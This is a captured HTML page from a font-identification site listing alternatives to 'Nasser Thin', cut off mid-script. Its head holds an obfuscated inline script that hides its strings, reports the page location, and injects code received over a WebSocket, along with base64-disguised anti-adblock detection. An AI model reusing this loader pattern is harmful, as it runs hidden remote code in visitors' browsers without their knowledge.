

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/NMY_Nasser-Thin.similar
body_size: 43373
content:
<!doctype html>
<html lang="en">
<head>
	<title>Similar free fonts and alternative for Nasser Thin</title>
	<meta name="description" content="Similar free fonts and alternative for Nasser Thin - Flowchart, GRAFFPITY_Free, Banana Sundae  Bold, Future Boxes, Bracelets, RMHeart2, myhindi-hindigyan, Sta">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Similar Fonts for this image" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/NMY_Nasser-ThinA.png" />
	<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css" media="print" onload="this.media='all'">
<noscript>
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css">
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css">
</noscript>
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let 